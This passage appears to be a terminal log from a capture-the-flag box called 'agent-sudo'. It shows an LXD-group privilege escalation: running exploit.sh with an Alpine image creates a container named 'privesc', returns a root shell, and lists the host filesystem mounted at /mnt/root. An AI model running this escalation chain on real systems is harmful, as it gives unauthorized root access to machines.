 james@agent-sudo:~$ ./exploit.sh -f alpine-v3.13-x86_64-20210418_0021.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04

Image imported with fingerprint: b825983f37ae0978e6470544b21b248181d306d77d41fbdf5048668840a0a69d
[*] Listing images...

+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | b825983f37ae | no     | alpine v3.13 (20210418_00:21) | x86_64 | 3.08MB | Apr 17, 2021 at 7:23pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/
/mnt/root # ls -al
total 2097248
drwxr-xr-x   24 root     root          4096 Oct 29  2019 .
drwxr-xr-x    3 root     root          4096 Apr 17 19:23 ..
drwxr-xr-x    2 root     root          4096 Aug  5  2019 bin
drwxr-xr-x    3 root     root          4096 Oct 29  2019 boot
drwxr-xr-x    2 root     root          4096 Oct 29  2019 cdrom
drwxr-xr-x   17 root     root          3700 Apr 17 18:36 dev
drwxr-xr-x   93 root     root          4096 Oct 29  2019 etc
drwxr-xr-x    3 root     root          4096 Oct 29  2019 home
lrwxrwxrwx    1 root     root            33 Oct 29  2019 initrd.img -> boot/initrd.img-4.15.0-55-generic
lrwxrwxrwx    1 root     root            33 Oct 29  2019 initrd.img.old -> boot/initrd.img-4.15.0-55-generic
drwxr-xr-x   22 root     root          4096 Oct 29  2019 lib
drwxr-xr-x    2 root     root          4096 Aug  5  2019 lib64
drwx------    2 root     root         16384 Oct 29  2019 lost+found
drwxr-xr-x    2 root     root          4096 Aug  5  2019 media
drwxr-xr-x    2 root     root          4096 Aug  5  2019 mnt
drwxr-xr-x    2 root     root          4096 Aug  5  2019 opt
dr-xr-xr-x  117 root     root             0 Apr 17 18:36 proc
drwx------    4 root     root          4096 Oct 29  2019 root
drwxr-xr-x   28 root     root           940 Apr 17 19:23 run
drwxr-xr-x    2 root     root          4096 Oct 29  2019 sbin
drwxr-xr-x    4 root     root          4096 Oct 29  2019 snap
drwxr-xr-x    3 root     root          4096 Oct 29  2019 srv
-rw-------    1 root     root     2147483648 Oct 29  2019 swap.img
dr-xr-xr-x   13 root     root             0 Apr 17 18:36 sys
drwxrwxrwt   10 root     root          4096 Apr 17 19:23 tmp
drwxr-xr-x   10 root     root          4096 Aug  5  2019 usr
drwxr-xr-x   15 root     root          4096 Oct 29  2019 var
lrwxrwxrwx    1 root     root            30 Oct 29  2019 vmlinuz -> boot/vmlinuz-4.15.0-55-generic
lrwxrwxrwx    1 root     root            30 Oct 29  2019 vmlinuz.old -> boot/vmlinuz-4.15.0-55-generic
/mnt/root # cd root/